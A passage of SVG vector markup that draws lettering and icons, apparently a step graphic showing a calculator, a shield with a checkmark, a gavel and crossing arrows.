84,1.8h-4.26Zm9.84,3.15c-.18.16-.41.29-.67.38-.27.09-.56.17-.87.22-.31.06-.64.11-.98.15s-.68.09-1.02.15c-.32.06-.63.14-.95.24-.31.1-.58.24-.81.41-.23.17-.42.38-.55.64-.14.26-.21.59-.21.99s.07.7.21.96c.14.26.33.46.57.62s.52.25.84.32c.32.06.65.09.99.09.84,0,1.49-.14,1.95-.42s.8-.62,1.02-1.01c.22-.39.36-.78.41-1.18.05-.4.08-.72.08-.96v-1.59Z"></path><path class="cls-7" d="m458.37,266.8v21.42h-4.26v-21.42h4.26Z"></path><path class="cls-7" d="m461.85,270.31v-3.51h4.26v3.51h-4.26Zm4.26,2.4v15.51h-4.26v-15.51h4.26Z"></path><path class="cls-7" d="m480.48,286.24c-.5.84-1.15,1.45-1.96,1.82-.81.37-1.72.55-2.75.55-1.16,0-2.18-.22-3.06-.67-.88-.45-1.61-1.06-2.17-1.83-.57-.77-1-1.65-1.29-2.65-.29-1-.44-2.04-.44-3.12s.15-2.04.44-3.02c.29-.97.72-1.82,1.29-2.56.57-.74,1.28-1.33,2.14-1.79.86-.45,1.86-.67,3-.67.92,0,1.79.19,2.62.58.83.39,1.49.96,1.96,1.72h.06v-7.8h4.26v21.42h-4.05v-1.98h-.06Zm-.18-7.66c-.12-.59-.33-1.11-.62-1.56s-.67-.81-1.12-1.09-1.04-.42-1.74-.42-1.29.14-1.77.42c-.48.28-.87.65-1.16,1.11-.29.46-.5.99-.63,1.58-.13.59-.19,1.21-.19,1.85,0,.6.07,1.2.21,1.8.14.6.36,1.13.67,1.6.31.47.7.85,1.17,1.14.47.29,1.04.43,1.7.43.7,0,1.28-.14,1.75-.42.47-.28.84-.66,1.12-1.12.28-.47.48-1,.6-1.61.12-.6.18-1.22.18-1.86s-.06-1.25-.18-1.84Z"></path><path class="cls-7" d="m487.62,277.48c.06-1,.31-1.83.75-2.49.44-.66,1-1.19,1.68-1.59.68-.4,1.44-.68,2.29-.85.85-.17,1.7-.25,2.56-.25.78,0,1.57.05,2.37.17.8.11,1.53.33,2.19.64.66.32,1.2.76,1.62,1.33s.63,1.33.63,2.27v8.07c0,.7.04,1.37.12,2.01.08.64.22,1.12.42,1.44h-4.32c-.08-.24-.15-.48-.2-.74-.05-.25-.08-.5-.1-.76-.68.7-1.48,1.19-2.4,1.47-.92.28-1.86.42-2.82.42-.74,0-1.43-.09-2.07-.27-.64-.18-1.2-.46-1.68-.84-.48-.38-.86-.86-1.12-1.44-.27-.58-.41-1.27-.41-2.07,0-.88.15-1.6.46-2.17.31-.57.71-1.02,1.2-1.36.49-.34,1.05-.6,1.68-.77s1.26-.3,1.91-.41c.64-.1,1.27-.18,1.89-.24.62-.06,1.17-.15,1.65-.27.48-.12.86-.29,1.14-.52.28-.23.41-.57.39-1.01,0-.46-.07-.82-.22-1.09-.15-.27-.35-.48-.6-.63-.25-.15-.54-.25-.87-.3s-.69-.08-1.07-.08c-.84,0-1.5.18-1.98.54-.48.36-.76.96-.84,1.8h-4.26Zm9.84,3.15c-.18.16-.4.29-.67.38-.27.09-.56.17-.87.22-.31.06-.63.11-.97.15s-.68.09-1.02.15c-.32.06-.64.14-.95.24-.31.1-.58.24-.81.41-.23.17-.42.38-.55.64-.14.26-.21.59-.21.99s.07.7.21.96c.14.26.33.46.57.62s.52.25.84.32c.32.06.65.09.99.09.84,0,1.49-.14,1.95-.42s.8-.62,1.02-1.01c.22-.39.35-.78.41-1.18.05-.4.07-.72.07-.96v-1.59Z"></path><path class="cls-7" d="m513.54,272.71v2.85h-3.12v7.68c0,.72.12,1.2.36,1.44s.72.36,1.44.36c.24,0,.47,0,.69-.03.22-.02.43-.05.63-.09v3.3c-.36.06-.76.1-1.2.12-.44.02-.87.03-1.29.03-.66,0-1.29-.04-1.88-.14-.59-.09-1.11-.26-1.56-.52s-.81-.63-1.07-1.11c-.26-.48-.39-1.11-.39-1.89v-9.15h-2.58v-2.85h2.58v-4.65h4.26v4.65h3.12Z"></path><path class="cls-7" d="m520.14,284.5c.64.62,1.56.93,2.76.93.86,0,1.6-.21,2.22-.64.62-.43,1-.89,1.14-1.37h3.75c-.6,1.86-1.52,3.19-2.76,3.99-1.24.8-2.74,1.2-4.5,1.2-1.22,0-2.32-.19-3.3-.58-.98-.39-1.81-.94-2.49-1.67-.68-.72-1.21-1.58-1.58-2.58-.37-1-.55-2.1-.55-3.3s.19-2.24.57-3.24c.38-1,.92-1.86,1.62-2.59.7-.73,1.54-1.3,2.5-1.72s2.04-.63,3.23-.63c1.32,0,2.47.25,3.45.76.98.51,1.78,1.2,2.41,2.05.63.86,1.08,1.84,1.37,2.94s.38,2.25.3,3.45h-11.19c.06,1.38.41,2.38,1.05,3Zm4.82-8.16c-.51-.56-1.29-.84-2.33-.84-.68,0-1.25.12-1.7.34-.45.23-.81.52-1.08.86-.27.34-.46.7-.57,1.08-.11.38-.18.72-.2,1.02h6.93c-.2-1.08-.55-1.9-1.06-2.46Z"></path><path class="cls-6" d="m639.86,238.57c0-.55-.11-1.03-.34-1.42-.23-.39-.57-.58-1.04-.58-.52,0-.9.17-1.14.51-.24.34-.36.71-.36,1.13,0,.61.2,1.09.58,1.44.39.36.88.66,1.47.92.59.26,1.22.53,1.9.79.68.27,1.31.62,1.9,1.05.59.43,1.08,1,1.47,1.7.39.7.58,1.62.58,2.74,0,1.98-.56,3.41-1.69,4.3-1.13.89-2.76,1.34-4.89,1.34-1,0-1.89-.08-2.67-.25-.77-.17-1.42-.45-1.95-.86-.53-.41-.93-.94-1.21-1.6-.28-.66-.42-1.47-.42-2.44v-.65h4.68v.44c0,.8.15,1.36.44,1.68.29.32.68.48,1.14.48.5,0,.89-.17,1.16-.52.27-.35.4-.77.4-1.27,0-.61-.19-1.09-.56-1.44-.37-.35-.84-.66-1.4-.91-.56-.25-1.17-.51-1.83-.77s-1.27-.6-1.83-1.01-1.03-.96-1.4-1.64c-.37-.68-.56-1.56-.56-2.65,0-1.89.5-3.33,1.51-4.32,1-.99,2.53-1.48,4.58-1.48s3.64.46,4.59,1.36c.94.91,1.42,2.36,1.42,4.36h-4.52v-.44Z"></path><path class="cls-6" d="m645.45,237.76v-4.11h12.06v4.11h-3.64v14.46h-4.84v-14.46h-3.59Z"></path><path class="cls-6" d="m669.6,233.65v3.95h-6.16v3.17h5.77v3.8h-5.77v3.69h6.4v3.95h-11.23v-18.56h11Z"></path><path class="cls-6" d="m678.68,233.65c.92,0,1.72.15,2.39.44s1.23.7,1.68,1.21c.44.51.77,1.11.97,1.81.21.69.31,1.45.31,2.26,0,1.92-.52,3.37-1.55,4.33s-2.54,1.44-4.54,1.44h-1.69v7.07h-4.84v-18.56h7.25Zm-1.51,8.01c.61,0,1.07-.18,1.39-.55.32-.36.48-.94.48-1.72,0-1.51-.62-2.26-1.87-2.26h-.91v4.52h.91Z"></path><path class="cls-6" d="m697.42,234.17h5.25v11.13h1.61v3.48h-1.61v3.43h-4.52v-3.43h-6.55v-3.64l5.82-10.97Zm.88,4.99h-.05l-3.02,6.14h3.07v-6.14Z"></path><path class="cls-1" d="m624.42,266.8c1.38,0,2.67.22,3.86.66,1.19.44,2.22,1.1,3.09,1.98.87.88,1.55,1.98,2.04,3.3.49,1.32.73,2.87.73,4.65,0,1.56-.2,3-.6,4.32-.4,1.32-1,2.46-1.81,3.42-.81.96-1.82,1.71-3.03,2.26-1.21.55-2.64.83-4.28.83h-9.24v-21.42h9.24Zm-.33,17.46c.68,0,1.34-.11,1.98-.33.64-.22,1.21-.58,1.71-1.09s.9-1.17,1.2-2c.3-.82.45-1.82.45-3,0-1.08-.1-2.05-.31-2.92s-.55-1.62-1.04-2.24c-.48-.62-1.12-1.09-1.91-1.42s-1.76-.5-2.92-.5h-3.36v13.5h4.2Z"></path><path class="cls-1" d="m637.08,270.31v-3.51h4.26v3.51h-4.26Zm4.26,2.4v15.51h-4.26v-15.51h4.26Z"></path><path class="cls-1" d="m648.28,284.36c.19.33.43.6.73.81.3.21.65.37,1.04.46.39.1.79.15,1.21.15.3,0,.62-.04.95-.11.33-.07.63-.18.9-.33.27-.15.49-.35.67-.6.18-.25.27-.57.27-.95,0-.64-.42-1.12-1.27-1.44-.85-.32-2.04-.64-3.56-.96-.62-.14-1.22-.3-1.81-.5-.59-.19-1.12-.44-1.58-.75-.46-.31-.83-.7-1.11-1.17s-.42-1.04-.42-1.73c0-1,.2-1.82.58-2.46.39-.64.91-1.14,1.54-1.51.64-.37,1.36-.63,2.16-.78s1.62-.22,2.46-.22,1.66.08,2.45.24c.79.16,1.5.43,2.12.81.62.38,1.13.88,1.54,1.51.41.63.65,1.42.73,2.38h-4.05c-.06-.82-.37-1.37-.93-1.66-.56-.29-1.22-.44-1.98-.44-.24,0-.5.01-.78.04-.28.03-.54.1-.77.2-.23.1-.42.25-.58.43-.16.19-.24.45-.24.77,0,.38.14.69.42.93.28.24.64.43,1.09.58s.96.29,1.54.41,1.17.25,1.77.39c.62.14,1.23.31,1.82.51.59.2,1.11.46,1.58.79.46.33.83.74,1.11,1.23s.42,1.09.42,1.81c0,1.02-.21,1.88-.62,2.57-.41.69-.95,1.25-1.61,1.67s-1.42.71-2.26.88c-.85.17-1.71.25-2.59.25s-1.78-.09-2.64-.27-1.62-.48-2.29-.9-1.22-.97-1.65-1.67c-.43-.69-.67-1.55-.71-2.59h4.05c0,.46.09.86.29,1.18Z"></path><path class="cls-1" d="m664.86,272.71v1.98h.06c.52-.84,1.18-1.45,1.98-1.83.8-.38,1.68-.57,2.64-.57,1.22,0,2.27.23,3.15.69.88.46,1.61,1.07,2.19,1.83.58.76,1.01,1.65,1.29,2.66.28,1.01.42,2.07.42,3.17,0,1.04-.14,2.04-.42,3-.28.96-.71,1.81-1.28,2.55-.57.74-1.28,1.33-2.13,1.77-.85.44-1.84.66-2.99.66-.96,0-1.84-.19-2.65-.58-.81-.39-1.48-.96-2-1.72h-.06v7.35h-4.26v-20.94h4.05Zm5.54,12.3c.47-.28.85-.65,1.14-1.09.29-.45.49-.98.61-1.58.12-.6.18-1.21.18-1.83s-.07-1.23-.2-1.83c-.13-.6-.34-1.13-.65-1.6-.3-.47-.68-.85-1.15-1.14-.47-.29-1.05-.43-1.73-.43s-1.29.15-1.75.43c-.47.29-.85.67-1.14,1.12-.29.46-.5.99-.62,1.59-.12.6-.18,1.22-.18,1.86s.06,1.23.19,1.83c.13.6.34,1.12.63,1.58.29.45.67.81,1.15,1.09.48.28,1.06.42,1.74.42s1.29-.14,1.75-.42Z"></path><path class="cls-1" d="m689.64,288.22v-2.16h-.09c-.54.9-1.24,1.55-2.1,1.95-.86.4-1.74.6-2.64.6-1.14,0-2.08-.15-2.81-.45-.73-.3-1.3-.73-1.72-1.28s-.71-1.22-.88-2.01-.25-1.67-.25-2.62v-9.54h4.26v8.76c0,1.28.2,2.24.6,2.87s1.11.94,2.13.94c1.16,0,2-.34,2.52-1.03.52-.69.78-1.83.78-3.41v-8.13h4.26v15.51h-4.05Z"></path><path class="cls-1" d="m705.44,272.71v2.85h-3.12v7.68c0,.72.12,1.2.36,1.44.24.24.72.36,1.44.36.24,0,.47,0,.69-.03.22-.02.43-.05.63-.09v3.3c-.36.06-.76.1-1.2.12-.44.02-.87.03-1.29.03-.66,0-1.29-.04-1.88-.14-.59-.09-1.11-.26-1.56-.52-.45-.26-.8-.63-1.06-1.11-.26-.48-.39-1.11-.39-1.89v-9.15h-2.58v-2.85h2.58v-4.65h4.26v4.65h3.12Z"></path><path class="cls-1" d="m712.04,284.5c.64.62,1.56.93,2.76.93.86,0,1.6-.21,2.22-.64.62-.43,1-.89,1.14-1.37h3.75c-.6,1.86-1.52,3.19-2.76,3.99s-2.74,1.2-4.5,1.2c-1.22,0-2.32-.19-3.3-.58-.98-.39-1.81-.94-2.49-1.67-.68-.72-1.21-1.58-1.58-2.58-.37-1-.55-2.1-.55-3.3s.19-2.24.57-3.24c.38-1,.92-1.86,1.62-2.59.7-.73,1.53-1.3,2.5-1.72.97-.42,2.04-.63,3.22-.63,1.32,0,2.47.25,3.45.76.98.51,1.79,1.2,2.42,2.05.63.86,1.08,1.84,1.37,2.94.28,1.1.38,2.25.3,3.45h-11.19c.06,1.38.41,2.38,1.05,3Zm4.81-8.16c-.51-.56-1.29-.84-2.33-.84-.68,0-1.25.12-1.69.34-.45.23-.81.52-1.08.86-.27.34-.46.7-.57,1.08-.11.38-.17.72-.2,1.02h6.93c-.2-1.08-.56-1.9-1.07-2.46Z"></path><path class="cls-3" d="m295.82,127.4h-39.96v-48.36h39.96v48.36Zm-37.99-1.98h36.01v-44.41h-36.01v44.41Z"></path><rect class="cls-3" x="255.86" y="95.36" width="39.96" height="1.98"></rect><rect class="cls-3" x="262.66" y="101.1" width="5.31" height="1.98"></rect><rect class="cls-3" x="270.53" y="101.1" width="5.43" height="1.98"></rect><rect class="cls-3" x="278.39" y="101.1" width="5.44" height="1.98"></rect><rect class="cls-3" x="262.66" y="114.06" width="5.31" height="1.98"></rect><rect class="cls-3" x="270.53" y="114.06" width="5.43" height="1.98"></rect><rect class="cls-3" x="278.39" y="114.06" width="5.44" height="1.98"></rect><rect class="cls-3" x="262.66" y="107.58" width="5.31" height="1.98"></rect><rect class="cls-3" x="270.53" y="107.58" width="5.43" height="1.98"></rect><rect class="cls-3" x="278.39" y="107.58" width="5.44" height="1.98"></rect><rect class="cls-3" x="262.66" y="120.55" width="5.31" height="1.98"></rect><rect class="cls-3" x="270.53" y="120.55" width="5.43" height="1.98"></rect><rect class="cls-3" x="278.39" y="120.55" width="5.44" height="1.98"></rect><rect class="cls-3" x="287.04" y="107.58" width="1.98" height="14.94"></rect><polygon class="cls-3" points="289.02 103.18 287.04 103.18 287.04 101.2 289.02 101.1 289.02 103.18"></polygon><rect class="cls-3" x="274.69" y="87.1" width="12.34" height="1.98"></rect><path class="cls-3" d="m306.23,125.02c-.8,0-1.48-.48-1.75-1.23-.86-2.43-1.3-4.97-1.3-7.55v-26.66c0-1.79,1.37-3.25,3.05-3.25s3.05,1.46,3.05,3.25v26.66c0,2.58-.44,5.12-1.3,7.55-.27.75-.95,1.24-1.75,1.24h0Zm0-36.72c-.59,0-1.07.57-1.07,1.27v26.66c0,2.23.36,4.44,1.07,6.55.71-2.11,1.07-4.32,1.07-6.55v-26.66c0-.7-.48-1.27-1.07-1.27Z"></path><polygon class="cls-3" points="313.39 106.58 311.42 106.58 311.42 93.29 304.18 93.29 304.18 91.31 313.39 91.31 313.39 106.58"></polygon><path class="cls-3" d="m306.23,127.56c-.55,0-.99-.44-.99-.99v-2.53c0-.55.44-.99.99-.99s.99.44.99.99v2.53c0,.55-.44.99-.99.99Z"></path><polygon class="cls-3" points="313.39 84.48 311.42 84.48 311.42 81.03 302.52 72.11 263.81 72.11 263.81 79.63 261.83 79.63 261.83 70.14 303.33 70.14 313.39 80.21 313.39 84.48"></polygon><polygon class="cls-3" points="312.41 81.48 301.81 81.48 301.81 71.12 303.79 71.12 303.79 79.5 312.41 79.5 312.41 81.48"></polygon><path class="cls-3" d="m472.6,110.73c-.46,0-.89-.18-1.21-.5l-8.55-8.46c-.33-.33-.5-.75-.5-1.21s.18-.88.5-1.21l2.71-2.71c.62-.63,1.79-.63,2.42,0l4.63,4.55,9.26-9.26c.67-.67,1.75-.67,2.42,0l2.71,2.71c.32.32.5.75.5,1.21s-.18.88-.5,1.21l-13.18,13.18c-.32.32-.75.5-1.21.5Zm.16-1.88h0s0,0,0,0Zm-8.38-8.3l8.22,8.14,12.85-12.85-2.38-2.38-9.78,9.78c-.38.38-.99.38-1.37,0l-5.16-5.08-2.38,2.38Zm2.22-2.54s0,0,0,0h0Z"></path><path class="cls-3" d="m474.17,71.61h-.29c-.36,0-.69-.2-.86-.52-.17-.32-.14-.71.07-1l.14-.2c.18-.26.48-.42.8-.42h0c.32,0,.62.16.8.42l.12.17c.21.3.24.7.08,1.02-.17.32-.49.53-.85.53Z"></path><path class="cls-3" d="m474.54,137.11c-.28,0-.56-.06-.82-.17-15.5-6.74-25.52-22.03-25.52-38.93v-17.52c0-1.13.92-2.05,2.05-2.05,9.48,0,18.1-3.52,21.95-8.98.39-.54,1.01-.87,1.68-.87h.29c.66,0,1.29.32,1.68.87,3.85,5.46,12.47,8.98,21.95,8.98.33,0,.66,0,.98-.02.59,0,1.1.21,1.48.58.39.38.62.92.62,1.47v17.54c0,16.91-10.02,32.19-25.52,38.93-.26.11-.53.17-.82.17Zm-.66-66.59s-.07.02-.09.05c-4.2,5.95-13.44,9.8-23.53,9.8-.06,0-.11.05-.11.11v17.52c0,16.13,9.56,30.72,24.35,37.15h.04s.03,0,.05,0c14.79-6.44,24.35-21.02,24.35-37.15v-17.54s-.01-.06-.03-.08c0,0-.03-.03-.11-.03-.31,0-.65.02-1,.02-10.09,0-19.33-3.85-23.53-9.8-.02-.03-.06-.05-.09-.05h-.29Z"></path><path class="cls-3" d="m699.44,124.69s-.05,0-.07,0c-1.32-.02-2.55-.56-3.45-1.52l-23.43-24.79c-.4-.42-.39-1.08.02-1.5l3.97-3.97c.41-.41,1.07-.42,1.5-.02l24.79,23.43c.96.91,1.5,2.13,1.52,3.45.02,1.32-.49,2.56-1.42,3.49h0c-.92.92-2.13,1.42-3.42,1.42Zm-24.68-27.03l22.72,24.03c.51.53,1.19.83,1.92.84.72.02,1.43-.27,1.95-.79h0c.52-.52.8-1.21.79-1.95-.01-.74-.31-1.42-.84-1.92l-24.03-22.72-2.5,2.5Z"></path><path class="cls-3" d="m663.29,108.25c-.55,0-1.09-.21-1.51-.62l-11.62-11.62c-.83-.83-.83-2.18,0-3.01l22.43-22.43c.83-.83,2.18-.83,3.01,0l11.62,11.62c.83.83.83,2.18,0,3.01l-22.43,22.43c-.41.42-.96.62-1.51.62Zm10.8-36.17l-22.41,22.43,11.62,11.6,22.4-22.42-11.61-11.61Zm11.62,11.6l.76.76-.76-.76h0Z"></path><path class="cls-3" d="m681.6,132.22h-41.56c-.59,0-1.07-.48-1.07-1.07s.48-1.07,1.07-1.07h41.56c.59,0,1.07.48,1.07,1.07s-.48,1.07-1.07,1.07Z"></path><path class="cls-3" d="m674.57,132.22c-.59,0-1.07-.48-1.07-1.07v-4.12h-25.41v4.12c0,.59-.48,1.07-1.07,1.07s-1.07-.48-1.07-1.07v-5.19c0-.59.48-1.07,1.07-1.07h27.56c.59,0,1.07.48,1.07,1.07v5.19c0,.59-.48,1.07-1.07,1.07Z"></path><path class="cls-8" d="m80.77,109.98l5.67-8.65c2.61-3.98,7.02-6.36,11.78-6.36h4.6v6.4l16.65-11.53-16.65-11.53v6.4h-4.6c-8.23,0-15.84,4.11-20.35,10.99l-5.67,8.65c-2.61,3.98-7.02,6.36-11.78,6.36h-3.71c-.71,0-1.28.57-1.28,1.28v7.69c0,.71.57,1.28,1.28,1.28h3.71c8.23,0,15.84-4.11,20.35-10.99Z"></path><path class="cls-8" d="m74.66,93.61c.62-.94,1.28-1.83,1.99-2.67-4.41-3.95-10.15-6.21-16.24-6.21h-3.71c-.71,0-1.28.57-1.28,1.28v7.69c0,.71.57,1.28,1.28,1.28h3.71c3.99,0,7.71,1.68,10.35,4.56l3.89-5.93Z"></path><path class="cls-8" d="m119.49,115.85l-16.65-11.53v6.4h-4.6c-3.99,0-7.71-1.68-10.35-4.56l-3.89,5.93c-.62.94-1.28,1.83-2,2.67,4.41,3.95,10.15,6.21,16.24,6.21h4.6v6.4l16.65-11.53Z"></path></g></svg> 